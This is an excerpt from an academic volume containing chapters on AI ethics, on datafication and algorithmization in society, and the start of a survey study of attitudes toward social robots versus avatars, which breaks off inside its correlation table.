There is a view that thanks to artificial intelligence we want to get rid of responsibility when making difficult decisions. The responsibility would rest on algorithms found in, for example, driverless cars, exploration and rescue robots, military systems (e.g. drones), medical robots, which will gain more and more autonomy. One should also ask himself, are we technologically and ethically ready enough to hand over to machines decisions about someone's life or death? [29]

As the authors of the Moral Machine project note, for the first time in history, we are faced with the necessity to hand over moral decisions to machines controlled by artificial intelligence [30].

Another problem is the question of assessing technical progress. So, should we be concerned about technology or should we hope in it? It is worth mentioning, for example, artificial neural networks. Their phenomenon is not only the possibility of wide application and analytical possibilities, but also the ability to work on the basis of fragmented or damaged databases. What's more, systems of this class do not need constant access to data, they can "learn" them, exactly like a human, or even a little better, especially since when it comes to recreating knowledge once acquired, humans are far behind the perfect AI memory. Observing the work on artificial intelligence, it is already obvious that although AI does not yet have a self, it shows independence. This independence is a source of concern. There is no guarantee that it will not run out of control or be used for evil purposes [30].

6. The status of robots

There is also the subject of the future status of intelligent machines, as well as the scope of their rights. A machine capable of feeling, thinking, dreaming will, after all, lose its status as a technological device. In October 2017, a humanoid robot named Sophia was granted citizenship for the first time in world history. So she was treated like a human, despite the fact that she is not a human being, but an intelligent device. Won't the exclusion of such a creature be a murder comparable to the deprivation of human life? Will it not therefore prove necessary to formulate a specific code of conduct for such machines? What will their human rights be? [31]

Our fears may also be raised by attempts to create a symbiosis of machines and people, and thus the intentions of transhumanists aiming at achieving superintelligence [32]. They belong to the concept of technological singularity, but in the face of such a dizzying development, it seems, however, that it cannot be completely ignored. It is about the so-called superintelligence, surpassing that of the best human minds, and surpassing man in almost every area, both in terms of general knowledge and social abilities. The main source of concern in this context is the so-called AI control is a problem, i.e. the potential human inability to control such advanced solutions,

especially the moment when the operation of machines is beyond the reach of human reasoning [33].

As stated by Stephen Hawking, the real risk with developing AI is not that it will be malicious, but the competences it will be equipped with. And when we manage to create an artificial intelligence developed this way, it will be either the best or the worst thing in human history [34].

7. Document of EC – the role of ethics

There is no doubt that as artificial intelligence develops and becomes an indispensable part of our daily life, the need to establish rules for controlling it and establishing ethical rules increases. Therefore, in research on ethics related to the development and application of artificial intelligence, it is important to develop a certain system of their management and use. In the European Commission's Ethics Guidelines for Trustworthy Artificial Intelligence, applied ethics is defined as one that deals with real situations where decisions have to be made under time pressure and often with limited information. AI ethics generally seen as an example of applied ethics focuses on the normative issues arising from the design, development, implementation and use of AI. Research on the ethics of artificial intelligence must result in the application of their results in practice [35].

In 2019, the European Commission published the final version of the Ethics Guidelines for Trustworthy AI. According to it, credible artificial intelligence should be, *inter alia*, ethical, i.e. in line with ethical principles and values. The authors propose that artificial intelligence should be developed, implemented and used in a manner consistent with such ethical principles as respecting human autonomy, preventing harm, fairness and transparency, understood as an opportunity to explain future and current events related to the use of artificial intelligence. The authors of the document are aware that various conflicts may arise at the level of application of these principles. In implementing these principles, special protection should be given to individuals and groups more than other vulnerable and exposed to undesirable effects. These groups may be children, national minorities or people with disabilities. The guidelines contained in the document are intended to provide such an environment for the creation, development and use of artificial intelligence that will not cause harm to

people, but also, which is demanded by, inter alia, Luciano Floridi [2018], for the animal world and the environment.

The aforementioned document, despite its enormous value, also contains threads that do not seem entirely clear. For example, there is no precise description of the ethical categories. Therefore, in further research on the ethics of artificial intelligence, it is worth referring to the proposals of the European Commission and analyzing how they are respected by organizations developing products and services based on artificial intelligence. But there is also a need to broaden the perspective of reflection on ethical problems, and maybe even anticipate emerging problems.

8. Summary

The identified ethical problems related to the development of artificial intelligence require constant reflection and ethical and humanitological research, which are undertaken by the employees of the Department of Applied Social Sciences of the Silesian University of Technology, also the authors of this chapter.

Bibliography

1. Pratt G.A.: Is a Cambrian Explosion Coming for Robotics?, *Journal of Economic Perspectives*, no. 29, 2015, pp. 51-56. Retrieved from: <https://pubs.aeaweb.org/doi/pdfplus/10.1257/jep.29.3.51> [27.07.2021].
2. Gałuszka D., Ptaszek G., Żuchowska-Skiba D.: Uspołecznianie technologii u progu czwartej rewolucji przemysłowej, *Technologiczno-społeczne oblicza XXI wieku*, D. Gałuszka, G. Ptaszek, D. Żuchowska-Skiba (ed.), Wydawnictwo LIBRON, Kraków, 2016, pp. 16-18.
3. A definition of Artificial Intelligence: main capabilities and scientific disciplines, *Shaping Europe's digital future*, An official website of the European Union, 2019. <https://digital-strategy.ec.europa.eu/en/library/definition-artificial-intelligence-main-capabilities-and-scientific-disciplines> [29.03.2021].
4. Kuzior A., Kwilinski A., Tkachenko V.: Sustainable development of organizations based on the combinatorial model of artificial intelligence, *Entrepreneurship and Sustainability*, no. 7(2), 2019, pp. 1353-1376, [http://doi.org/10.9770/jesi.2019.7.2\(39\)](http://doi.org/10.9770/jesi.2019.7.2(39))

5. Kwilinski A., Tkachenko V., Kuzior A.: Transparent cognitive technologies to ensure sustainable society development, *Journal of Security and Sustainability issues* 9(2), 2019, pp. 561-570, [http://doi.org/10.9770/jssi.2019.9.2\(15\)](http://doi.org/10.9770/jssi.2019.9.2(15))
6. Kwilinski A., Kuzior A.: Cognitive technologies in the management and formation of directions of the priority development of industrial enterprises, *Management Systems in Production Engineering*, no. 28(2), 2020, pp. 133-138, <https://doi.org/10.2478/mspe-2020-0020>
7. Tkachenko V., Kuzior A., Kwilinski A.: Introduction of artificial intelligence tools into the training methods of entrepreneurship activities, *Journal of Entrepreneurship Education*, 22(6), 2019, pp. 1-10. Retrieved from: <https://www.abacademies.org/articles/Introduction-of-artificialintelligence-tools-1528-2651-22-6-477.pdf>
8. Kuzior A., Mańka-Szulik M., Marszałek-Kotzur I.: The impact of the Covid-19 pandemic on the economic and psychological condition of individuals and societies, *Innovation management and information technology impact on global economy in the era of pandemic*, Proceedings of the 37th International Business Information Management Association Conference (IBIMA), Cordoba, Spain. Ed. Khalid S. Soliman, [b.m.]: International Business Information Management Association, 2021, pp. 8129-8135.
9. Kuzior A., Marszałek-Kotzur I.: Trzecia misja uczelni w czasach Covid-19 – case study, *Wybrane aspekty komunikacji i zarządzania turbulentnym środowiskiem*, (ed.) Kuzior A., Krawczyk D., Katowice, Wydaw. Naukowe "Śląsk", 2021, pp. 107-145.
10. Kuzior A., Sobotka B.: New ICT solutions in public administration, *Innovation management and information technology impact on global economy in the era of pandemic*, Proceedings of the 37th International Business Information Management Association Conference (IBIMA), Cordoba, Spain. Ed. Khalid S. Soliman, [b.m.]: International Business Information Management Association, 2021, pp. 6743-6750.
11. Kuzior A.: Problem bezrobocia technologicznego w perspektywie rozwoju Przemysłu 4,0, *Etyka Biznesu i Zrównoważony Rozwój. Interdyscyplinarne studia teoretyczno-empiryczne*, no. 4, pp. 31-38.

12. Mosbah M.: Rola gospodarki opartej na wiedzy w rozwoju sztucznej inteligencji AI oraz wpływ automatyzacji procesów biznesowych na konkurencyjność organizacji, Uniwersytet Marii Curie-Skłodowskiej w Lublinie Wydział Ekonomiczny, 2020. Retrieved from: https://www.researchgate.net/profile/Marwen-Mosbah/publication/354527192_Rola_gospodarki_opartej_na_wiedzy_w_rozwoju_sztucznej_inteligencji_AI_oraz_wplyw_automatyzacji_procesow_biznesowych_na_konkurencyjnosc_organizacji/links/613cb3cee4419c5e6ec42e8d/Rola-gospodarki-opartej-na-wiedzy-w-rozwoju-sztucznej-inteligencji-AI-oraz-wplyw-automatyzacji-procesow-biznesowych-na-konkurencyjnosc-organizacji.pdf [25.09.2021].
13. Sztuczna inteligencja: szanse i zagrożenia, Aktualności. Parlament Europejski, 2020. Retrieved from: <https://www.europarl.europa.eu/news/pl/headlines/society/20200918STO87404/sztuczna-inteligencja-szans-i-zagrozenia> [25.09.2021].
14. Brożek P.: Zarządzanie bezpieczeństwem dziecka w sieci. Wybrane aspekty komunikacji i zarządzania turbulentnym środowiskiem, (ed.) Kuzior A., Krawczyk D., Katowice, Wydaw. Naukowe "Śląsk", 2021, pp. 29-46.
15. Lakomy M.: Cyberprzestrzeń jako nowy wymiar rywalizacji i współpracy państw. Katowice, Wydawnictwo Uniwersytetu Śląskiego, 2015. Retrieved from: <https://core.ac.uk/download/pdf/197746649.pdf> [25.09.2021]
16. Fobel P., Kuzior A.: The future (Industry 4.0) is closer than we think. Will it also be ethical?, International Conference of Computational Methods in Sciences and Engineering. ICCMSE 2019, Rhodes, Greece. Eds. Theodore E. Simos, Zacharoula Kalogiratou, Theodore Monovasilis. Melville: American Institute of Physics, art. no. 080003, 2019.
17. Kuzior A., Kuzior P.: Identity theft: the escalation of the problem – the multidimensional consequences, Von der Agorá zur Cyberworld. Soziale und kulturelle, digitale und nicht-digitale Dimensionen des öffentlichen Raumes, Hg. Gerhard Banse, Xabier Insausti, Berlin, Trafo, 2019, pp. 81-89.
18. Bostrom N.: Superinteligencja. Scenariusze, strategie, zagrożenia, Helion, Gliwice, 2016.
19. Bańka informacyjna jako narzędzie do manipulowania tłumami, 2020. Retrieved from: <https://o-m.pl/artukul/banka-informacyjna-jako-narzedzie-do-manipulowanie-tlumami>
20. Sztuczna inteligencja: szanse i zagrożenia, Aktualności. Parlament Europejski, 2020. Retrieved from: <https://www.europarl.europa.eu/news/pl/headlines/society/20200918STO87404/sztuczna-inteligencja-szans-i-zagrozenia>

21. Wasiuta O., Wasiuta S.: Deepfake jako skomplikowana i głęboko fałszywa rzeczywistość, *Studia de Securitate*, no. 9(3), 2019, pp. 19-30, *Annales Universitatis Paedagogicae Cracoviensis*, Kraków, DOI 10.24917/26578549.9.3.2. Retrieved from: <https://studiadesecuritate.up.krakow.pl/wp-content/uploads/sites/43/2019/10/2-1.pdf> [25.09.2021].
22. Osika G.: Algorytmiczne narzędzia analizy zawartości mediów – metametodologiczne refleksje, *Współczesne media. Problemy i metody badań nad mediami*, (eds.) I. Hofman, D. Kępa-Figura, Lublin: Wydawnictwo UMCS, 2020, pp. 181-194.
23. Duszczyk M.: Sztuczna inteligencja stała się zagrożeniem... w Polsce, *Technologie*, 2019. Retrieved from: <https://cyfrowa.rp.pl/technologie/art16928801-sztuczna-inteligencja-stala-sie-zagrozeniem-w-polsce> [25.09.2021]
24. Kuzior A., Kuzior P.: Threats to the safety of children on the Internet, *Sicherheit und Risiko – Vermittlung, Verständnis und Verwirklichung der Kulturen. Safety and risk – cultural provision, comprehension and realization*, Berlin, Trafo, 2020, pp. 153-162.
25. Ilinicki R.: Projektowanie społecznych robotów – wyzwanie dla technonauki i sztuki, *Zeszyty Artystyczne*, no. 22, 2012, pp. 21–31. Retrieved from: http://www.academia.edu/9035373/Projektowanie_spo%C5%82ecznych_robot%C3%B3w_wyzwanie_dla_techonauki_i_sztuki [27.03.2021].
26. Łupkowski P.: Rola etyki i antropologii w rozważaniach o sztucznej inteligencji, *Ethos*, no. 69-70, 2005, p. 244. Retrieved from: http://dlibra.kul.pl/Content/30502/33454__Lupkowski--Pawel---R_0000.pdf [25.02.2021 r].
27. Karliuk M.: The Ethical and Legal Issues of Artificial Intelligence, *Modern Diplomacy*, 2018. Retrieved from: <https://moderndiplomacy.eu/2018/04/24/the-ethical-and-legal-issues-of-artificial-intelligence/> [10.09.2021].
28. Capgemini, Etyka, a sztuczna inteligencja, *Outsourcing Portal*, 2020. Retrieved from: <http://www.outsourcingportal.eu/pl/etyka-a-sztuczna-inteligencja> [12.09.2021].
29. Awad E., Dsouza S., Kim, R. et al.: The Moral Machine experiment, *Nature* no. 563, 2018, pp. 59-64, <https://doi.org/10.1038/s41586-018-0637-6>
30. Beck S.: *Roboter, Cyborgs und das Recht. Von der Fiktion zur Realität*, *Aktuelle Herausforderungen der Life Science*, LIT Verlag, (ed.) T.M. Spranger, Berlin – Münster, 2010, pp. 95-120.

31. Osika G.: Datafikacja środowiska pracy a prawa człowieka, Globalne konteksty poszanowania praw i wolności człowieka. Współczesne problemy i dylematy, (ed.) A. Kuzior, Wydawnictwo Politechniki Śląskiej, Gliwice, 2020, pp. 235-247.
32. Zawadzki P.: Rozwój technologii transhumanizmu jako zagrożenie cywilizacyjne, Człowiek wobec zagrożeń współczesności, (eds.) V. Tanaś, W. Welskop. Retrieved from: https://ruj.uj.edu.pl/xmlui/bitstream/handle/item/78059/zawadzki_rozwoj_tehnologii_transhumanizmu_jako_zagrozenie_cywilizacyjne_2017.pdf?sequence=1&isAllowed=y [22.02.2021].
33. Osika G.: Czekając na osobliwość – o modelach interpretacji techniki, *Filo-Sofija. Z problemów współczesnej filozofii*, no. 39/I (2017/4/I), 2017, pp. 65-78.
34. Hawking H., Russell S., Tegmark M., Wilczek F.: Stephen Hawking: 'Transcendence looks at the implications of artificial intelligence – but are we taking AI seriously enough?', *Independent*, 2017. Retrieved from: <http://www.independent.co.uk/news/science/stephen-hawking-transcendence-looks-at-the-implications-of-artificial-intelligence-but-are-we-taking-9313474.html> [22.02.2021].
35. Ethics guidelines for trustworthy AI, Shaping Europe's digital future, An official website of the European Union, 2019. Retrieved from: <https://digital-strategy.ec.europa.eu/en/library/ethics-guidelines-trustworthy-ai> [22.02.2021].

Grażyna OSIKA¹

SOCIAL AND HUMANISTIC ASPECTS OF ARTIFICIAL INTELLIGENCE AND DATA PROCESSING – SELECTED ISSUES

1. Introduction

The 20th and 21st century development of technology, along with the social consequences it has brought [1, 2, 3, 4], has necessitated research in many new areas. This is especially true of the so-called cognitive technologies, whose impact on all aspects of human life is unprecedented. Current changes require rethinking such issues as how we interpret what technology is and how we evaluate its impact, what consequences the progressive processes of dataification and algorithmization may have on the shape of society and the way humans define themselves, also in the context of human rights, and finally what new social competencies we need in order to realize the concept of a human-centered society. More detailed analyses are devoted to these issues.

2. Analysis of selected issues related to the social impact of cognitive technologies

One of the important issues addressed by this research is the broad social implications of the increasingly sophisticated processes of dataification and algorithmization associated with the widespread deployment of cognitive technologies, such as machine learning, neural networks, natural language processing, and artificial intelligence (AI), affecting every aspect of modern life. This impact can be felt in the

¹ Department of Applied Social Science, Silesian University of Technology.

very way we treat these technologies and the trust we place in them. Several more specific themes can be identified within the research problems undertaken, described below.

2.1. Waiting for the Singularity – about the Models of Interpretation Techniques

The problem addressed was considered in the context of work on artificial intelligence and its most advanced form, which is singularity. The main objective was to analyze the interpretive models that have been used to understand the relationship between humans and machines/technology, since these models are the basis for assessing the consequences of the use of technology. It was pointed out that the currently very widespread instrumentalist approach to technology should be supplemented with more adequate approaches, such as substantivism, constructivism or post-constructivism, because otherwise we will not be able to understand and evaluate the ongoing social changes and, consequently, effectively eliminate the possible negative effects of technology implementation. It was pointed out that only "joined-up thinking", taking into account the "spirit" of all models, creates greater chances for, as Nik Bostrom said [4] developing competences allowing to prepare for the exam, which is the singularity. Instrumentalism teaches that we must define precisely the goals that the machine/technology is to serve. It is also important to link these goals to a socially accepted system of values. This would make it possible to take specific legal actions that favor or counteract certain research and design practices. Instrumentalism also emphasizes the need to work on control systems, which, importantly, are conducted in the context of goals and values. On the other hand, substantivism teaches humility in the face of its inventions, sensitizes to the changes that we may be subject to, and thanks to that directs the analysis to forecasting, to working out possible consequences, including negative ones. Conscious adoption of a substantivist point of view has a chance to act as a "negative brainstorm", which as a creativity technique allows us to protect ourselves from the negative effects of the adopted solutions. The constructivist and post-constructivist perspective, on the other hand, makes it possible to become aware of the role of socio-cultural factors in the design process and the diffusion of machines/technology, thus creating an opportunity to shape sustainable technology-related policies [5].

2.2. Algorithmic tools for content analysis – metamethodological reflections

Second thematic area concerns methodological issues, the digital tools and algorithms on which they are based are becoming an increasingly common element of research conducted within the humanities, including media studies, and thus play an increasingly important role in theorizing processes. From this point of view, it is important to ask questions about the impact of computer programs so-called: CAQDAS (*Computer-Assisted Qualitative Data Analysis Software*), used in research processes – that is, how can the tools affect the theories being developed, and is it reasonable to think that such an impact is occurring?

It was found that the possible risks connected with the use of CAQDAS, may be associated with the "rigidity" of the software, it is about subjecting the analysis to the solutions designed by the constructors of the tool, this results in a narrowing of the field of action of the researcher, because they are limited to the functions available to the program. The difficulty is also too much concentration on the "tool" itself, because just as a word processing program will not write a good article by itself, so in the case of research, the researcher and the analyzed data always stand in the center of attention, the program is only a support. The program is merely a tool to support the process of theory development, not a tool to develop theory. That is why it is so important to choose a program consciously for a particular type of research, and while in the exploratory part of the research the support of programs should not raise any major objections, the exploratory phase requires from the researcher a great awareness of the tools used and experience and understanding of the effects of the research activities [6].

2.3. Datafication and algorithmization processes in the context of human rights

A separate thematic group consists of studies devoted to the analysis of the phenomenon of datafication and algorithmization in the context of human rights.

It was pointed out that in the digital economy that is currently taking shape, data is considered to be the main source of economic value. However, with the increase in technological advancement, legislative and social solutions should emerge to recover and protect the right to one's own data, and these issues should also become part of human rights, it is assumed that users of digital platforms and services, as a source of raw material of the 21st century economy, should have the right to their own data in

legal, financial and ethical dimensions, and these rights should also apply to the work environment. The studies were theoretical in nature, analyzing such issues as digitization/digitization, datafication and algorithmization as processes characteristic of the digital economy, directly related to the issue at hand, and proposing forms of "regaining" control over data also in the work environment [7,8].

2.4. Datafication processes – epistemological implication

The development of cognitive technologies and progressive datafication processes also have an impact on knowledge-creative processes. A common observation of everyday life reveals the growing importance of data science methods, which are increasingly becoming part of the mainstream of knowledge generation process. Digital technologies and their potential for data collection and processing have initiated the birth of the fourth paradigm of science [9], based on Big Data. Key to these transformations are the datafication and data mining that allow the discovery of knowledge from contaminated data [10]. It has been assumed that increasing datafication tendencies may result in the formation of a datacentric perception of all aspects of reality, making data and the methods of their processing a kind of "higher instance"[11] shaping human thinking about the world [12].

2.5. Dilemmas of Social Live Algorithmization – technological Proof of Equity

The consequences of the emergence and widespread use of digital technology was the awareness of the amount of data that is generated, recorded and processed during its use, fascinated by the effectiveness of technological instruments, people focus mainly on their "bright side", which is why critical thought seems so weighty, it could help to anticipate possible difficulties on the basis of existing knowledge and "prepare for" or even eliminate the harmful effects of those process. One such difficulty has been identified as the so-called "technological proof of equity" – that is, the unreflective recognition of the validity of the results of cognitive technologies. The development of machine learning, neural networks, natural language processing and AI make up processes connected with the social life algorithmization, i.e. using computational technologies for the so-called data mining which allows to go from the scattered, raw data to the organized set of specific steps enabling to predict risk and optimized future activities.

A condition of the effective use of those tools is their conscious use, i.e. understanding "what they do" and why they were used. However, this is not obvious due to the complexity degree of computational instruments. This complexity makes us assume more often than we know. In consideration an attempt at answering the questions if we should "defend" ourselves from the technological proof of equity, i.e. what the possible degree of threat it can pose is and if it is possible to reduce the impact of the technological proof was made. The answer to the first question was positive while the forms of defense were the need to apply expert intervention and the broadly-taken education within computational technologies [13].

2.6. Communication competencies as a support for implementation the Society 5.0 concept

Realizing the concept of society 5.0, which is defined as "the society where the advanced IT technologies, IoT, robots, an artificial intelligence, augmented reality (AR) are actively used in people common life, in the industry, health care and other spheres of activity not for the progress, but for the benefit and convenience of each person" [14], requires the fulfillment of a number of conditions, one of which is communication competence. Communication competences are recommended as skills of the future, for example in subsequent reports *The Future of Jobs Report 2018-20*, *The Future of Skills Employment in 2030*. Also in Policy brief of European Commission, titled *Industry 5.0, Towards a sustainable, human-centric and resilient European industry* it is pointed out that "the technology diffusion depends primarily on absorption capacity, which can be build via internal investment in skills and human capital [15]. There for, among 10 top skills which will be need in the future the World Manufacturing Forums mentioned "effective communication skills with humans, IT and AI systems through different platforms and technologies" [15]. A high level of communicative competence may be important for the diffusion of technological solutions, shaping technological attitudes and social behaviors to achieve the objectives of Society 5.0. Contact networks, a high level of social capital, and open exchange of knowledge may be conducive to the development of a social climate, laying the foundation for the so-called "self-augmentation of technology" which Jacque Ellul [1] pointed to, when formulating the conditions necessary to create an innovation-oriented society [16].

3. Summary

The set of issues and research problems presented above allows us to realize on how many levels the widespread implementation of technical solutions affects the society and how ambiguous this impact may be. That is why the socio-humanistic analyses accompanying the design of technological solutions are so important, because only such a combined view has a chance to work out technological solutions that are friendly for an individual person but also for the whole society. The proposals presented here are only a small contribution to such research.

Bibliography

1. J. Ellul. *The Technological Society*, Vintage Book, New York, 1967.
2. A. Feenberg, *Transforming technology. Critical Theory Revisited*, Oxford University Press, Oxford-New York, 2002.
3. N. Bostrom. *Superintelligence. Paths, Dangers, Strategies*. Oxford University Press, New York, 2014.
4. E. Brynjolfsson, A. McAfee. *The Second Machine Age. Work, Progress, and Prosperity in a Time of Brilliant Technologies*. W.W. Norton & Company, New York-London 2014.
5. G. Osika. *Czekając na osobliwość – o modelach interpretacji techniki*. *Filo-Sofija*, 39/I(2017/4/I), 65-78, 2017.
6. G. Osika. *Algorithmic tools for content analysis – metamethodological reflections (Algorytmiczne narzędzia analiz zawartości mediów – metametodologiczne refleksje)*, Wydawnictwo UMCS, Lublin 2019, p. 181-194.
7. G. Osika. *Datafication of the Work Environment and Human Rights (Datafikacja środowiska pracy a prawa człowieka)*. In *Globalne konteksty poszanowania praw i wolności człowieka*, A. Kuzior (ed.), Wydawnictwo Politechniki Śląskiej, Gliwice, 2020, p. 235-247.
8. G. Osika. *The Right to "Own" Data (O prawie do „własnych” danych)*. In *Globalne konteksty poszanowania praw i wolności człowieka*, A. Kuzior (ed.), Wydawnictwo Politechniki Śląskiej, Gliwice 2021, p. 113-125.
9. J. Gray. *The Transformed Scientific Method*. In *The Fourth Paradigm. Data – Intensive Scientific Discovery*, T. Hey, S. Tansley, K. Tolle, Redmond (ed.), Microsoft, Washington, 2009.

10. C. Anderson. The End of Theory: The Data Deluge Makes the Scientific Method Obsolete, "Wired" 23.06.2008.
11. Y.N. Harari. Homo Deus. Brief History of Tomorrow. HarperCollinsPublisher, New York, 2017.
12. G. Osika. Datafication – epistemological implication (Dadafikacja – implikacje epistemologiczne). Przegląd Filozoficzny. Nowa Seria 3(115), 2020, p. 71-85.
13. G. Osika. Dilemmas of Social Live Algorithmization – Technological Proof of Equity. Scientific Papers Of Silesian University of Technology. Organization and Management Series 151/ 2021, 525-538.
14. P.O. Skobelev, S. Borovik. On the Way From Industry 4.0 to Industry 5.0: From Digital Manufacturing to Digital Society, "Industry 4.0", 2(6) 2017.
15. B.M. et al. Industry 5.0, Towards a sustainable, human-centric and resilient European industry. Policy brief, European Commission, Brussels, 2021.
16. G. Osika. Communication competencies as a support for implementation the Society 5.0 concept. In Proceedings of the 37th International Business Information Management Association, IBIMA, 2021, p. 8290-8301.

Eryka PROBIERZ¹, Adam GAŁUSZKA¹

DO WE PERCEIVED ROBOTS AND AVATARS DIFFERENTLY? STUDY ON PEOPLE ATTITUDES TOWARDS SIMULATED AVATARS AND REAL ROBOTS

1. Introduction

The world of robots and avatars is beginning to make its way into the daily lives of people around the world. Increasing advances allow people to have robot companions or avatars that can make everyday activities easier. The quality of human-robot or human-avatar contact, however, depends not only on the functions a given technology is supposed to perform but also on the attitude a person has towards it. What expectations, emotions, or ideas a person comes in with for use depends on his or her internal attitude towards a given object. It should be noted, however, that the attitude is a complex construct consisting of a cognitive, emotional and behavioral component. It is influenced not only by what a given robot or avatar can do, but also by what we feel in its presence, or what experiences we have had in past interactions with the technology in question. This paper aims to see if human contact with a robot or avatar has the potential to change current attitudes, or at least build a new experience that will inform future experiences. According to research, attitudes towards robots allow us to predict the extent to which older people use technology [1]. It also allows us to test predispositions to occupations in which robots are common [2] or cultural differences in the attitudes presented [3]. There is also research on the relationship between attitudes, empathy and situational factors when interacting with robots [4] or on changing attitudes in Finnish medical care [5]. Gender [6] or age differences [7] are also examined. Extremely negative aspects, such as robotophobia or cyber-dystopianism [8], should also be noted. Attitudes towards specific aspects of robots,

¹ Department of Automation and Robotics, Silesian University of Technology.

such as their autonomy [9,10] or their potential for use in the service sector [11], are also examined. The above examples indicate that increasingly, in addition to the design and creation of the robot itself, the attitude of the user towards it is also important.

2. Materials and Method

2.1. Method

Study was conducted in three different groups. First one filled the survey about attitudes towards robots and then have a possibility to get familiar with talking robotic head for a week. After this time, the group also filled the same survey. Second group had the same scenario, but instead of contact with robotic head, had contact with talking avatar. Third group was control one, and in time between filling the surveys do not have a contact with any robotic head or avatars. A control group was created to see if there is a change in attitudes towards avatars and robots, created just by completing the questionnaire twice a week apart, without the experience that groups 1 and 2 will have. This is important because of the ability to remember questions and the social effects of completing surveys. Participants may want to perform better, prefer only positive or negative answers, or only choose the middle ones. A control group will allow these behaviors, if they occur, to be detected and these results to be included as confounding variables in the study.

Hypotheses:

1. There will be statistically significant differences between study one and study two in the group experiencing contact with the avatar.
2. There will be statistically significant differences between study one and two in the group experiencing contact with the robot.
3. There will be no statistically significant differences between study one and two in the control group.
4. There will be greater differences in the results of the second measurement for the group experiencing the robotic head than the avatar.
5. The correlation of individual aspects with the overall attitude index towards robots/avatars will vary according to the study group.

2.2. Participants

The present study included 120 participants with 40 subjects in each group, Polish nationality. Distribution of male and female participants were approximately even; age range was between 20 to 30. The control group consisted of 6 subjects with vocational education, 19 subjects with secondary education and 15 subjects with university education. Group one consisted of 6 people with vocational education, 16 people with secondary education and 15 people with university education. Group two consisted of 3 people with vocational education, 7 people with secondary education and 30 people with university education.

2.3. Procedure

In survey participants have basic socio-demographic questions about age, gender and education. Then they fill Multi-dimensional Robot Attitude Scale [12]. The scale consists of 49 questions divided into 12 subscales. Participant rates on 7-point Likert scale from -3 to 3, that means from 'not at all' to 'very much'. Each subscale contains from 2 to 7 items. The scale allows to measure average attitude globally, as well as average response in distinguished dimensions. As author's describe [12] Robot Attitude Scale have sufficient reliability measured by Cronbach's alpha, as well as significant inter-correlations between dimensions. 12 measured dimensions are: familiarity, interest, negative attitude, self-efficacy, appearance, utility, cost, variety, control, social support, operation and environmental fit. Full list of the Scale items are provided in Ninomiya et al. (2015) article. Familiarity refers to the feeling of having a robot in your environment and having a conversation with it. Interest is a scale designed to test whether a person who might have experience with a robot would be interested in it. Negative attitude refers to the overall experience of negative emotions when interacting with a robot/avatar. Self-efficacy is a scale to test whether a person feels sufficiently competent to interact with a robot. Appearance refers to the appearance, shape, and beliefs associated with it regarding the avatar/robot. Utility is a scale measuring whether a person perceives avatars/robots as useful and practical. The Cost scale measures beliefs about the maintenance of the robot. Variety refers to the degree to which an avatar/robot should be varied in terms of sounds or shapes. Control is to examine the need to subordinate and control the avatar/robot. Social support refers to the expected degree of help from other people in operating the

avatar/robot. Operation is a scale regarding how the robot/avatar is to be controlled. The last aspect examined is environmental fit, which is the degree to which the presence of the avatar/robot disrupts a person's material order.

3. Results and discussion

Participant filled questionnaire twice, between and after the experience with avatar/robotic head. Three groups were distinguished. The control group did not perform any contact with the social robot or avatar. Group 1 had contact with the social robot and group 2 had contact with the avatar. The mean age for all subjects was 24.61 (SD = 3.28). The youngest person was 20 years old and the oldest person was 30 years old. The mean age for the control group was 24.75 (SD = 3.26), for group one was 24.57 (SD = 3.40), and for group two was 24.5 (SD = 3.26). The mean for the sum of the subscales for the control group in the first study was -17.25 points (SD = 17.91) and in the second study was -17.9 (SD = 19.21). The mean for group one in the first study was -17.5 (SD = 18.76) and in the second study was 16.67 (SD = 20.11). The mean for group two in the first study was -22.3 (SD = 13.77) and in the second study was 14.97 (SD = 24.43). Due to the lack of normal distribution, further analyses of the results were performed using non-parametric tests.

3.1. Comparisons of results within the control group

The Mann-Whitney U test was performed to see if there were differences between measurement one and measurement two in the control group for all subscales and for the total scale. One statistically significant difference was obtained for the Utility variable, $Z = 2.02$, $p < 0.05$. This means that the Utility index was statistically higher in the first study than in the second study for the control group. No statistically significant differences were obtained for the other variables. This means that hypothesis 3 has been partially confirmed. It was expected that there would be no differences in the studied aspects and overall attitude towards robots/avatars.

3.2. Comparison of results within the group with social robots

A Mann-Whitney U test was conducted to see if there were differences between measurement one and measurement two in group one for all subscales and the overall scale. Statistically significant differences were obtained for 7 of the 12 subscales and for the overall scale. All statistically significant differences indicate that the indicators tested were statistically higher in the second study than in the first study. These are: Familiarity ($Z = -3.18, p < 0.001$), Interest ($Z = -3.91, p < 0.001$), Negative attitude ($Z = 3.22, p < 0.001$), Cost ($Z = 3.35, p < 0.001$), Variety ($Z = -56, p < 0.001$), Control ($-4.04, p < 0.001$) and Social support ($-3.43, p < 0.001$). For the total score, a difference of $Z = -6.04, p < 0.001$ was obtained.

3.3. Comparison of results within the group with avatars

A Mann-Whitney U test was performed to see if there were differences between measurement one and measurement two in group two for all subscales and the total scale. Statistically significant differences were obtained for 9 of the 12 subscales and for the overall scale. All statistically significant differences indicate that the indicators tested were statistically higher in the second study than in the first study. These are: Familiarity ($Z = -2.41, p < 0.02$), Interest ($Z = -4.38, p < 0.001$), Negative attitude ($Z = 3.07, p < 0.001$), Appearance ($Z = -3.75, p < 0, 001$), Cost ($Z = 4.89, p < 0.001$), Variety ($-5.14, p < 0.001$), Control ($Z = -4.11, p < 0.001$) and Social Support ($-3.92, p < 0.001$). For the overall score, a difference of $Z = -5.96, p < 0.001$ was obtained. Hypotheses 1 and 2 were partially confirmed. Statistically significant differences were obtained between the first and second study, both in the group having contact with the avatar and with the robot. The observed differences allow us to note that higher scores were obtained for the positive scales related to attitudes towards robots and avatars and lower scores for the scales related to Negative attitude and Cost. To test hypothesis 4, a Whitney U-Mann test was conducted between the second measurement of the group experiencing the robotic head and the group experiencing the avatar. No statistically significant differences were obtained. The hypothesis was not confirmed. In order to test the last hypothesis spearman correlation analysis was also performed between each subscale and the overall scale for the study groups.

Table 1

Spearman's correlation for analyzed subscales

	Group	Measure	Familiarity	Interest	Negative attitude	Self-efficacy	Appearance	Utility
Sum	0	0	-0.05	0.42*	-0.31*	0.35*	0.46*	0.41*
Sum	1	0	-0.14	0.63*	-0.27	0.20	0.55*	0.26
Sum	2	0	0.38*	0.16	-0.60*	-0.22	0.65*	0.60*
Sum	0	1	-0.04	0.58*	-0.33*	0.13	0.62*	0.25
Sum	1	1	0.33*	0.66*	-0.21	0.26	0.20	-0.09
Sum	2	1	0.45*	0.74*	-0.37*	0.23	0.64*	0.30
	Group	Measure	Cost	Variety	Control	Social support	Operation	Environmental fit
Sum	0	0	-0.63*	0.13	0.28	0.10	0.05	0.05
Sum	1	0	-0.55*	0.54*	0.51*	0.01	-0.11	0.08
